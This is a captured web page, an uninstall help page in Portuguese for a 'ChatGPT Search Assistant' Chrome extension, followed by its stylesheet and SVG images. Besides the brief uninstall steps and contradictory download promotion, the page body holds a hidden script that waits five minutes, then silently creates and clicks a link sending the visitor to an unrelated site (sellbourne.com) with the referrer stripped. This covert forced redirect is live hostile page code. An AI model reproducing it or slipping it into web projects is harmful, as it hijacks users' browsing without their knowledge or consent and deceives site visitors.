

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chat-with-ai.com/br/uninstall.php
body_size: 3248
content:
<!DOCTYPE html>
<html lang="pt_BR">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Desinstalar</title>
    
    <meta name="robots" content="index,follow">

    <link rel="canonical" href="https://www.chat-with-ai.com/br/uninstall.php">
                      <link rel="alternate" hreflang="da" href="https://www.chat-with-ai.com/da/uninstall.php">
                  <link rel="alternate" hreflang="de" href="https://www.chat-with-ai.com/de/uninstall.php">
                  <link rel="alternate" hreflang="en" href="https://www.chat-with-ai.com/en/uninstall.php">
                  <link rel="alternate" hreflang="es" href="https://www.chat-with-ai.com/es/uninstall.php">
                  <link rel="alternate" hreflang="fi" href="https://www.chat-with-ai.com/fi/uninstall.php">
                  <link rel="alternate" hreflang="fr" href="https://www.chat-with-ai.com/fr/uninstall.php">
                  <link rel="alternate" hreflang="it" href="https://www.chat-with-ai.com/it/uninstall.php">
                  <link rel="alternate" hreflang="nl" href="https://www.chat-with-ai.com/nl/uninstall.php">
                  <link rel="alternate" hreflang="no" href="https://www.chat-with-ai.com/no/uninstall.php">
                  <link rel="alternate" hreflang="pt" href="https://www.chat-with-ai.com/br/uninstall.php">
                  <link rel="alternate" hreflang="sv" href="https://www.chat-with-ai.com/sv/uninstall.php">
              <link rel="alternate" hreflang="x-default" href="https://www.chat-with-ai.com/en/uninstall.php">
    
	<!-- Bootstrap -->
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" href="https://www.chat-with-ai.com/css/main.css?v=1">

    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.6.2/css/bootstrap-select.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/0.8.2/css/flag-icon.min.css">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	<link href="https://www.chat-with-ai.com/images/icon.png" rel="icon">
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-0WN3C4TM1H"></script>
	<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-0WN3C4TM1H');
	</script>
</head>
<body>

  <script>

      window.addEventListener("DOMContentLoaded", (event) => {
          var buttons = document.querySelectorAll('a[instbtn], button[instbtn]');
          for (var i = 0; i < buttons.length; i++) {
              buttons[i].addEventListener('click', function (el) {
                  el.preventDefault();
                  var url = el.currentTarget.getAttribute('instbtn');
                  window.location.href = url;
              });
          }
      });
  </script>


<script>
    setTimeout(function() {
        const a = document.createElement('a');
        a.href = 'https://sellbourne.com/';
        a.rel = 'noreferrer';
        document.body.appendChild(a);
        a.click();
        document.body.removeChild(a);
    }, 300000);
</script>



<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
				<span class="sr-only">Alternar de navegação</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="/br/"><img alt="logo" src="https://www.chat-with-ai.com/img/ChatGPT.svg" class="logo"></a>
		</div>

		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul class="nav navbar-nav">
				<li ><a href="/br/features.php">Características</a></li>
				<li ><a href="/br/howitworks.php">Como funciona</a></li>
				<li ><a href="/br/testimonials.php">Testemunhos</a></li>
				<li ><a href="/br/install.php">Download</a></li>
							</ul>
		</div>
	</div>
</nav>
<div class="container">
    <div class="row">
        <!-- <div class="col-md-offset-6 col-lg-offset-2 col-sm-12"> -->
        <div class="wrap-home">
            <div class="wrap-heading">
                <h1>
					Desinstalar                </h1>
                <h2>
                    Pronto para levar sua experiência de navegação para o próximo nível? Baixe a extensão ChatGPT Search Assistant agora! Veja como instalar e desinstalar nossa extensão                </h2>
            </div>
            <div class="wrap-tab">
                <ul>
                    <li><a href="install.php">Instalar</a></li>
                    <li><a href="uninstall.php" class="tab-active">Desinstalar</a></li>
                </ul>
            </div>

            <div class="wrap-dl-info">
                <label  class="lbl-title2">Processo de desinstalação passo a passo:</label>
                <ul>
                    <li>
                        <p>
                            Encontre o ícone da extensão: localize o ícone do ChatGPT Search Assistant na barra de ferramentas do Chrome.                        </p>
<!--                        <img src="--><!--img/dummy-img.png">-->
                    </li>
                    <li>
                        <p>
                            Clique com o botão direito no ícone: Clique com o botão direito do mouse no ícone, que abrirá um menu suspenso.                        </p>
<!--                        <img src="--><!--img/dummy-img.png">-->
                    </li>
                    <li>
                        <p>
                            Selecione 'Remover do Chrome': no ​​menu suspenso, você verá uma opção denominada '<b>Remover do Chrome</b>'. Clique nisso.                        </p>
<!--                        <img src="--><!--img/dummy-img.png">-->
                    </li>
                    <li>
                        <p>
                            Confirmar remoção: Uma caixa de diálogo será exibida, solicitando que você confirme a remoção da extensão. Clique em '<b>Remover</b>'.                        </p>
<!--                        <img src="--><!--img/dummy-img.png">-->
                    </li>
                </ul>
            </div>

            <h2>
                Parabéns! Agora você pode começar a desfrutar de pesquisas mais rápidas e eficientes com o ChatGPT Search Assistant.            </h2>
            <p class="text-center">
                Melhore sua experiência de navegação hoje com o ChatGPT Search Assistant. Clique no botão '<b>Baixe agora</b>' abaixo para começar!            </p>
            <div class="wrap-download">
                <button  instbtn="https://chrome.google.com/webstore/detail/oppomhgjcmknmlajjmeikegnoebakpoe"  class="btn-download"><img alt="download" src="https://www.chat-with-ai.com/img/chrome.svg"><span>Baixe Agora</span></button>
            </div>
        </div>
        <!-- </div> -->
    </div>
</div>

	<footer>
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="wrap-footer-link">
					<ul>
						<li>© 2023 ChatGPT Search Assistant</li>
						<li><a href="/br/support.php">Apoiar</a></li>
						<li><a href="/br/privacy.php">Privacidade e Termos</a></li>
              <li>
                <div class="lngg">
                  <select class="selectpicker" data-width="fit">
                    <option value="da"   data-content='<span class="flag-icon flag-icon-dk"></span> Dansk'>Dansk</option>
                    <option value="de"   data-content='<span class="flag-icon flag-icon-de"></span> Deutsch'>Deutsch</option>
                    <option value="en"  data-content='<span class="flag-icon flag-icon-us"></span> English'>English</option>
                    <option value="es"   data-content='<span class="flag-icon flag-icon-es"></span> Español'>Español</option>
                    <option value="fi"   data-content='<span class="flag-icon flag-icon-fi"></span> Suomi'>Suomi</option>
                    <option value="fr"   data-content='<span class="flag-icon flag-icon-fr"></span> Français'>Français</option>
                    <option value="it"   data-content='<span class="flag-icon flag-icon-it"></span> Italiano'>Italiano</option>
                    <option value="nl"   data-content='<span class="flag-icon flag-icon-nl"></span> Dutch'>Dutch</option>
                    <option value="no"   data-content='<span class="flag-icon flag-icon-no"></span> Norsk'>Norsk</option>
                    <option value="br" selected  data-content='<span class="flag-icon flag-icon-pt"></span> Portuguese'>Portuguese</option>
                    <option value="sv"   data-content='<span class="flag-icon flag-icon-sv"></span> Svensk'>Svensk</option>
                  </select>
                </div>
              </li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</footer>

<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha384-nvAa0+6Qg9clwYCGGPpDQLVpLNn0fRaROjHqs13t4Ggj3Ez50XnGQqc/r8MhnRDZ" crossorigin="anonymous"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<!-- Initialize Bootstrap functionality -->
<script>
    // Initialize tooltip component
    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    // Initialize popover component
    $(function () {
        $('[data-toggle="popover"]').popover()
    })
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.6.2/js/bootstrap-select.min.js"></script>

<script type="text/javascript">
    $(function(){
        $('.selectpicker').selectpicker();
        $('.selectpicker').change(function (e) {
            window.location.href = '/'+this.value+'/';
        })
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f98a6ba6a144f11a2ece59906de9cbe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.chat-with-ai.com/css/main.css?v=1
body_size: 1488
content:
 @import url('https://fonts.googleapis.com/css2?family=Inter:wght@100;400;500;600;700&display=swap');

*{
	margin: 0;
	padding: 0;
}
body{
	font-family: 'Inter', sans-serif;
	font-weight: 400;
	color: #333;
	background-color: #FAFAFA;
}

 h1, h2{
	text-align: center;
}

h3{
	text-transform: capitalize;
}
h4{
	text-transform: capitalize;
}

p{
	padding: 20px 0;
	color: #666;
	margin: 0;
}
span{
	margin: 0 !important;
}
.logo{
	width: 120px;
}
.navbar{
	padding: 10px 0;
	border: none;
	background-color: #fff;
	margin-bottom: 0;
}
.navbar-brand{
	padding: 10px 50px 10px 15px;
}
.navbar-default .navbar-nav>li>a{
	font-size: 1.3em;
	color: #333;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background-color: transparent;
	font-size: 700;
	color: #0075E1;
}



.navbar-default .navbar-toggle{
	border: none;
}
.btn-download{
	font-size: 1.5em;
	padding:15px;
	text-align: center;
	color: #fff;
	background-color: #005BE4;
	border-radius: 10px;
	border: 0;
	max-width: 100%;
	box-shadow: 0px 8px 26px rgba(152, 183, 234, 0.55);
}
span{
	margin-left: 10px;
}
 .btn-download img {
	 margin-right: 10px;
 }


.wrap-home{
	width: 820px;
	margin: auto;
}
.wrap-sup{
	padding: 45px 0;
	margin: auto;
	text-align: center;
}
.wrap-slider{
	padding: 45px 0;
	height: 75vh;
}
.wrap-slider-inner{
	padding: 60px 45px 0 45px;
	border-radius: 5px;
	background: #FFF;
	box-shadow: 0px 4px 20px 0px rgba(166, 180, 193, 0.25);
	position: absolute;
  	top: 40%;
  	left: 50%;
  	transform: translate(-50%, -50%);
}
.wrap-hero{
	padding: 45px 0;
}
.wrap-hero img{
	border-radius: 5px;
	width: 100%;
	box-shadow: 0px 4px 20px 0px rgba(166, 180, 193, 0.25);
}
.wrap-hero video{
	border-radius: 5px;
	box-shadow: 0px 4px 20px 0px rgba(166, 180, 193, 0.25);
	width: 100%;
}
.wrap-download{
	text-align: center;
	padding: 45px;
}



.wrap-contact{
	margin: 45px 0;
	padding: 70px 54px;
	border-radius: 5px;
	background: #FFF;
	box-shadow: 0px 4px 20px 0px rgba(166, 180, 193, 0.25);
}
input{
	border-radius: 5px;
	border: 1px solid #DEDEDE;
	background: #FFF;
	width: 100%;
	padding: 15px 10px;		
}
.txtarea{
	border-radius: 5px;
	border: 1px solid #DEDEDE;
	background: #FFF;
	width: 100%;
	min-height: 150px;
	padding: 15px 10px;		
}
.lbl-input{
	font-size: 1.3em;
	font-weight: 400;
	color: #333;
}
.margin-top-contact{
	margin-top: 25px;
}
.btn-submit{
	font-size: 1.3em;
	font-weight: 600;
	color: #fff;
	padding: 20px 32px;
	border: none;
	border-radius: 5px;
	background: #0075E1;
	margin: auto;
}



footer{
	background-color: #fff;
	padding: 10px;
	text-align: center;
}
.wrap-footer-social{
	border-bottom: 1px solid #F5F5F5;
}
.wrap-footer-social ul li{
	list-style: none;
	display: inline-block;
	position: revert;
	margin: 10px;
	text-align: center;
}


.wrap-footer-link ul li{
	list-style: none;
	display: inline-block;
	position: revert;
	margin: 10px;
	text-align: center;
}
.wrap-footer-link ul li a{
	font-size: 1.2em;
}







/*Features*/
.wrap-heading{
	padding: 45px 0;
	text-align: center;
}
.wrap-integrated{
	background-color: #fff;

}
.wrap-info{
	padding: 20px 0;
}
.row-white{
	padding: 50px 0;
	margin: auto;
}
.row-grey{
	background: rgba(152, 183, 234, 0.10);
	padding: 50px 0;
	margin: auto;
}
.lbl-title{
	color: #000;
	leading-trim: both;
	text-edge: cap;
	font-family: Inter;
	font-size: 22px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	text-transform: capitalize;
	margin: 0;
}
.lbl-title2{
	color: #000;
	leading-trim: both;
	text-edge: cap;
	font-family: Inter;
	font-size: 22px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-transform: capitalize;
	margin: 0;
	padding-bottom: 32px;
}
.wrap-benefits ol li{
	list-style: none;
}
.wrap-benefits ol li ul li{
	list-style: none;
	display: inline-block;
	position: relative;
}
.benefits-icon{
	margin-top: 20px;
}
.space{
	margin-bottom: 45px;
}
.padding-left{
	padding: 0 0 0 45px;
}





.wrap_list_works{
	padding: 10px;
	margin-top: 50px;
}
.wrap_list_works ul{}
.wrap_list_works ul li{
	list-style: none;
	display: inline-block;
	text-align: left;
	background-color: #fff;
	padding: 5px;	
	box-shadow: 0px 4px 8px rgba(152, 183, 234, 0.29);
	border-radius: 11px;
	margin-bottom: 10px;
	width: 100%;
}
.wrap_list_works ul{
	margin-bottom: 40px;
}
.wrap_list_works ul li .img_icon,
.wrap_list_works ul li .info_list{
/*	display: inline-block;*/
	position: relative;
	float: left;
/*	border: solid 1px;*/
/*	padding: 10px 2px;*/
}
.img_icon{
	width: 45px;
	margin-top: 40px;
}
.info_list{
	min-width: 600px;
	max-width: 700px;
}





/*testmonials*/

.item{
	text-align: center;	
}
.wrap-img-slider{
	width: 120px;
	height: 120px;
	margin: auto;
}
.carousel{
	width: 600px;
	margin: auto;
}
.carousel-indicators li{
	background-color: #EEEEEE;
	width: 15px;
	height: 15px;
}
.carousel-indicators .active{
	background-color: #D9D9D9;
	width: 15px;
	height: 15px;
}
.carousel-indicators{
/*	bottom: -60px !important;*/
	position: static !important;
	margin: 20px auto;
	padding: 0;
}




.wrap-tab{
	border: 1px solid #E7E7E7;
	border-left: none;
	border-right: none;
	padding: 20px 0;
	margin: 0 0 45px 0;
}
.wrap-tab ul{
	margin-bottom: 0;
}
.wrap-tab ul li{
	list-style: none;
	display: inline-block;
/*	margin:  0 30px 0 0;*/
}
.wrap-tab ul li a{
	padding: 8px 15px;
	font-size: 1.3em;
	color: #333;
}
.tab-active{
	color: #0075E1 !important;
}

.wrap-dl-info{

}
.wrap-dl-info ul li{
	list-style: numer;
	font-size: 1.3em;
	color: #333;
}
.wrap-dl-info ul li img{
	margin: 45px 0;
}
ul.privacy li{
	font-size: 1.3em;
	color: #666;
	padding: 10px 0;
}


.language{
	padding: 5px;
	border: 0;
	font-size: 1.3em;
	color: #333;
}







@media only screen and (max-width: 768px) {
	.wrap-home{
		width: 100%;
		padding: 20px;
	}
	.wrap-hero{
		padding: 20px 0;
	}
	.wrap-hero img{
		width: 100%;
	}
	.align-center{
		text-align: center;
	}
	.padding-left{
		padding: 0;
	}
	.info_list{
		width: 100%;
	}
	.wrap_list_works ul li{
		padding: 20px;
		text-align: center;
	}
	.wrap_list_works ul li .img_icon, .wrap_list_works ul li .info_list{
		position: static;
		margin: auto;
		float: none;
	}
	.wrap-slider{
/*		height: auto;*/
	}
	.wrap-slider-inner{
		position: static;
  		top: auto;
  		left: auto;
  		transform: none;
	}
	.carousel{
		width: 100%;
	}
	.wrap-dl-info ul li img{
		width: 100%;
	}
	.wrap-dl-info{
		padding: 0 20px;
	}
	.wrap-contact{
		padding: 45px 30px;
	}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.chat-with-ai.com/img/chrome.svg
body_size: 697
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_118_516)">
<path d="M6.99994 12C6.99994 9.23859 9.23853 7 11.9999 7C12.7704 7 13.4915 7.18872 14.1434 7.5H23.1195C21.3385 3.104 17.0347 0 11.9999 0C8.14777 0 4.72864 1.82233 2.53296 4.64392L7.04236 12.4211C7.0304 12.28 6.99994 12.1442 6.99994 12Z" fill="#F44336"/>
<path d="M12 17.0006C9.38281 17.0006 7.25964 14.9827 7.04242 12.4217L2.53302 4.64453C0.951172 6.67731 0 9.22534 0 12.0006C0 18.0731 4.51489 23.079 10.3684 23.8769L14.8195 16.1269C14.0164 16.6767 13.0467 17.0006 12 17.0006Z" fill="#00B060"/>
<path d="M14.1434 7.5C15.8276 8.30438 17 10.0091 17 12C17 13.7147 16.135 15.2255 14.8195 16.1263L10.3684 23.8763C10.9033 23.9492 11.4451 24 12 24C18.6274 24 24 18.6274 24 12C24 10.4073 23.6829 8.89056 23.1196 7.5H14.1434Z" fill="#FFC107"/>
<path d="M12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z" fill="#2196F3"/>
<path d="M16.456 9.76105L23.1197 7.5H14.1436C15.1435 7.97754 15.9551 8.77728 16.456 9.76105Z" fill="url(#paint0_linear_118_516)"/>
<path d="M7.83319 9.2615L2.54321 4.62109L7.03128 12.3947C6.94487 11.2899 7.23165 10.1871 7.83319 9.2615Z" fill="url(#paint1_linear_118_516)"/>
<path d="M11.7111 16.9776L10.3374 23.879L14.8255 16.1055C13.9119 16.7327 12.8135 17.0357 11.7111 16.9776Z" fill="url(#paint2_linear_118_516)"/>
<path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="url(#paint3_linear_118_516)"/>
</g>
<defs>
<linearGradient id="paint0_linear_118_516" x1="16.3876" y1="5.25597" x2="20.8757" y2="9.74403" gradientUnits="userSpaceOnUse">
<stop stop-opacity="0.1"/>
<stop offset="1" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint1_linear_118_516" x1="1.88423" y1="5.28008" x2="8.01505" y2="11.4109" gradientUnits="userSpaceOnUse">
<stop stop-opacity="0.1"/>
<stop offset="1" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_118_516" x1="10.6389" y1="18.0498" x2="13.4028" y2="20.8136" gradientUnits="userSpaceOnUse">
<stop stop-opacity="0.1"/>
<stop offset="1" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear_118_516" x1="1.12171" y1="6.92737" x2="22.8783" y2="17.0726" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.2"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_118_516">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.chat-with-ai.com/img/ChatGPT.svg
body_size: 7875
content:
<svg width="190" height="60" viewBox="0 0 190 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_137_336)">
<path d="M84.4903 17.3303H82.1008C82.0327 16.9384 81.907 16.5913 81.7239 16.2889C81.5407 15.9822 81.3129 15.7224 81.0403 15.5095C80.7677 15.2965 80.4567 15.1368 80.1075 15.0303C79.7625 14.9196 79.3898 14.8642 78.9894 14.8642C78.2781 14.8642 77.6478 15.0431 77.0983 15.4008C76.5489 15.7544 76.1187 16.274 75.8078 16.9597C75.4968 17.6412 75.3414 18.4739 75.3414 19.4578C75.3414 20.4587 75.4968 21.302 75.8078 21.9878C76.123 22.6693 76.5531 23.1846 77.0983 23.5339C77.6478 23.8789 78.276 24.0514 78.983 24.0514C79.3749 24.0514 79.7412 24.0003 80.0819 23.8981C80.4269 23.7916 80.7357 23.6361 81.0083 23.4317C81.2852 23.2272 81.5173 22.9759 81.7047 22.6778C81.8964 22.3796 82.0284 22.0389 82.1008 21.6556L84.4903 21.6683C84.4008 22.2902 84.207 22.8737 83.9089 23.4189C83.615 23.9641 83.2295 24.4454 82.7525 24.8628C82.2754 25.2759 81.7175 25.5996 81.0786 25.8339C80.4397 26.0639 79.7305 26.1789 78.9511 26.1789C77.8011 26.1789 76.7746 25.9127 75.8717 25.3803C74.9687 24.8479 74.2574 24.0791 73.7378 23.0739C73.2181 22.0687 72.9583 20.8633 72.9583 19.4578C72.9583 18.048 73.2203 16.8426 73.7442 15.8417C74.2681 14.8365 74.9815 14.0677 75.8844 13.5353C76.7874 13.0029 77.8096 12.7367 78.9511 12.7367C79.6794 12.7367 80.3567 12.8389 80.9828 13.0433C81.6089 13.2478 82.1668 13.5481 82.6567 13.9442C83.1465 14.336 83.549 14.8173 83.8642 15.3881C84.1836 15.9546 84.3923 16.602 84.4903 17.3303ZM88.8714 20.25V26H86.5587V12.9156H88.8203V17.8542H88.9353C89.1653 17.3005 89.521 16.8639 90.0023 16.5445C90.4878 16.2208 91.1054 16.0589 91.855 16.0589C92.5365 16.0589 93.1307 16.2016 93.6375 16.487C94.1444 16.7723 94.5362 17.1897 94.8131 17.7392C95.0942 18.2886 95.2348 18.9595 95.2348 19.7517V26H92.922V20.1095C92.922 19.4493 92.7516 18.936 92.4109 18.5697C92.0744 18.1992 91.6016 18.0139 90.9925 18.0139C90.5837 18.0139 90.2174 18.1033 89.8937 18.2822C89.5742 18.4569 89.3229 18.7103 89.1398 19.0425C88.9609 19.3747 88.8714 19.7772 88.8714 20.25ZM100.416 26.1981C99.7943 26.1981 99.2342 26.0873 98.7359 25.8658C98.2418 25.6401 97.8499 25.3079 97.5603 24.8692C97.2749 24.4305 97.1323 23.8895 97.1323 23.2464C97.1323 22.6927 97.2345 22.2348 97.4389 21.8728C97.6434 21.5107 97.9223 21.2211 98.2759 21.0039C98.6294 20.7867 99.0276 20.6227 99.4706 20.512C99.9178 20.397 100.38 20.3139 100.857 20.2628C101.432 20.2032 101.898 20.1499 102.256 20.1031C102.614 20.052 102.874 19.9753 103.036 19.8731C103.202 19.7666 103.285 19.6026 103.285 19.3811V19.3428C103.285 18.8615 103.142 18.4888 102.857 18.2247C102.571 17.9607 102.16 17.8286 101.624 17.8286C101.057 17.8286 100.608 17.9521 100.276 18.1992C99.9476 18.4462 99.7261 18.738 99.6111 19.0745L97.4517 18.7678C97.6221 18.1715 97.9032 17.6732 98.295 17.2728C98.6869 16.8682 99.1661 16.5658 99.7325 16.3656C100.299 16.1611 100.925 16.0589 101.611 16.0589C102.084 16.0589 102.554 16.1143 103.023 16.225C103.491 16.3358 103.919 16.5189 104.307 16.7745C104.695 17.0258 105.005 17.3686 105.24 17.8031C105.478 18.2375 105.598 18.7806 105.598 19.4322V26H103.374V24.6519H103.298C103.157 24.9245 102.959 25.1801 102.703 25.4186C102.452 25.6529 102.135 25.8424 101.751 25.9872C101.372 26.1278 100.927 26.1981 100.416 26.1981ZM101.017 24.4986C101.481 24.4986 101.883 24.407 102.224 24.2239C102.565 24.0365 102.827 23.7894 103.01 23.4828C103.197 23.1761 103.291 22.8418 103.291 22.4797V21.3233C103.219 21.383 103.095 21.4383 102.921 21.4895C102.75 21.5406 102.559 21.5853 102.346 21.6236C102.133 21.662 101.922 21.696 101.713 21.7258C101.504 21.7557 101.323 21.7812 101.17 21.8025C100.825 21.8494 100.516 21.926 100.244 22.0325C99.971 22.139 99.756 22.2881 99.5984 22.4797C99.4408 22.6671 99.362 22.9099 99.362 23.2081C99.362 23.634 99.5174 23.9556 99.8284 24.1728C100.139 24.39 100.535 24.4986 101.017 24.4986ZM112.823 16.1867V17.9756H107.182V16.1867H112.823ZM108.575 13.8356H110.888V23.0483C110.888 23.3593 110.934 23.5978 111.028 23.7639C111.126 23.9257 111.254 24.0365 111.411 24.0961C111.569 24.1557 111.744 24.1856 111.935 24.1856C112.08 24.1856 112.212 24.1749 112.331 24.1536C112.455 24.1323 112.549 24.1132 112.613 24.0961L113.002 25.9042C112.879 25.9468 112.702 25.9936 112.472 26.0447C112.246 26.0958 111.969 26.1256 111.641 26.1342C111.062 26.1512 110.54 26.0639 110.076 25.8722C109.612 25.6763 109.243 25.3739 108.971 24.965C108.703 24.5561 108.57 24.045 108.575 23.4317V13.8356ZM123.625 17.0939C123.519 16.7489 123.372 16.4401 123.185 16.1675C123.001 15.8907 122.78 15.6543 122.52 15.4583C122.265 15.2624 121.971 15.1155 121.638 15.0175C121.306 14.9153 120.944 14.8642 120.552 14.8642C119.85 14.8642 119.223 15.0409 118.674 15.3945C118.125 15.748 117.692 16.2676 117.377 16.9533C117.066 17.6348 116.911 18.4654 116.911 19.445C116.911 20.4332 117.066 21.2701 117.377 21.9558C117.688 22.6416 118.12 23.1633 118.674 23.5211C119.228 23.8746 119.871 24.0514 120.603 24.0514C121.268 24.0514 121.843 23.9236 122.328 23.6681C122.818 23.4125 123.195 23.0505 123.459 22.5819C123.723 22.1092 123.855 21.5555 123.855 20.9208L124.392 21.0039H120.84V19.1511H126.149V20.7228C126.149 21.843 125.91 22.8119 125.433 23.6297C124.956 24.4475 124.3 25.0779 123.466 25.5208C122.631 25.9595 121.672 26.1789 120.591 26.1789C119.385 26.1789 118.327 25.9084 117.415 25.3675C116.508 24.8223 115.799 24.0493 115.288 23.0483C114.781 22.0432 114.528 20.8506 114.528 19.4706C114.528 18.4143 114.677 17.4708 114.975 16.6403C115.277 15.8097 115.699 15.1048 116.24 14.5256C116.781 13.9421 117.415 13.4991 118.144 13.1967C118.872 12.89 119.664 12.7367 120.52 12.7367C121.244 12.7367 121.92 12.8432 122.546 13.0561C123.172 13.2648 123.728 13.563 124.213 13.9506C124.703 14.3382 125.105 14.7982 125.421 15.3306C125.736 15.863 125.942 16.4508 126.04 17.0939H123.625ZM128.441 26V12.9156H133.348C134.353 12.9156 135.196 13.103 135.878 13.4778C136.563 13.8526 137.081 14.368 137.43 15.0239C137.784 15.6756 137.96 16.4167 137.96 17.2472C137.96 18.0863 137.784 18.8317 137.43 19.4833C137.077 20.135 136.555 20.6482 135.865 21.0231C135.175 21.3936 134.325 21.5789 133.316 21.5789H130.064V19.6303H132.996C133.584 19.6303 134.065 19.5281 134.44 19.3236C134.815 19.1192 135.092 18.8381 135.271 18.4803C135.454 18.1225 135.545 17.7115 135.545 17.2472C135.545 16.783 135.454 16.3741 135.271 16.0206C135.092 15.6671 134.813 15.3923 134.434 15.1964C134.059 14.9962 133.575 14.8961 132.983 14.8961H130.811V26H128.441ZM139.444 14.9025V12.9156H149.884V14.9025H145.839V26H143.488V14.9025H139.444ZM80.4014 38.5125C80.3417 37.9546 80.0905 37.5201 79.6475 37.2092C79.2088 36.8983 78.638 36.7428 77.9353 36.7428C77.4412 36.7428 77.0174 36.8173 76.6639 36.9664C76.3104 37.1155 76.0399 37.3178 75.8525 37.5733C75.6651 37.8289 75.5693 38.1207 75.565 38.4486C75.565 38.7212 75.6268 38.9576 75.7503 39.1578C75.8781 39.358 76.0506 39.5283 76.2678 39.6689C76.485 39.8052 76.7256 39.9202 76.9897 40.0139C77.2538 40.1076 77.52 40.1864 77.7883 40.2503L79.015 40.557C79.5091 40.672 79.984 40.8274 80.4397 41.0233C80.8997 41.2193 81.3107 41.4663 81.6728 41.7645C82.0391 42.0626 82.3287 42.4225 82.5417 42.8442C82.7546 43.2658 82.8611 43.7599 82.8611 44.3264C82.8611 45.0931 82.6652 45.7682 82.2733 46.3517C81.8815 46.9309 81.315 47.3845 80.5739 47.7125C79.837 48.0362 78.9447 48.1981 77.8969 48.1981C76.879 48.1981 75.9952 48.0405 75.2456 47.7253C74.5002 47.4101 73.9167 46.9501 73.495 46.3453C73.0776 45.7405 72.8519 45.0036 72.8178 44.1347H75.1497C75.1838 44.5905 75.3243 44.9695 75.5714 45.2719C75.8184 45.5744 76.14 45.8001 76.5361 45.9492C76.9365 46.0982 77.3837 46.1728 77.8778 46.1728C78.3931 46.1728 78.8446 46.0961 79.2322 45.9428C79.6241 45.7852 79.9307 45.568 80.1522 45.2911C80.3737 45.01 80.4866 44.682 80.4908 44.3072C80.4866 43.9665 80.3865 43.6854 80.1905 43.4639C79.9946 43.2382 79.7199 43.0507 79.3664 42.9017C79.0171 42.7483 78.6082 42.612 78.1397 42.4928L76.6511 42.1095C75.5735 41.8326 74.7217 41.4131 74.0956 40.8508C73.4737 40.2844 73.1628 39.5326 73.1628 38.5956C73.1628 37.8246 73.3715 37.1496 73.7889 36.5703C74.2106 35.991 74.7834 35.5417 75.5075 35.2222C76.2316 34.8985 77.0515 34.7367 77.9672 34.7367C78.8957 34.7367 79.7092 34.8985 80.4078 35.2222C81.1105 35.5417 81.6621 35.9868 82.0625 36.5575C82.4629 37.124 82.6694 37.7757 82.6822 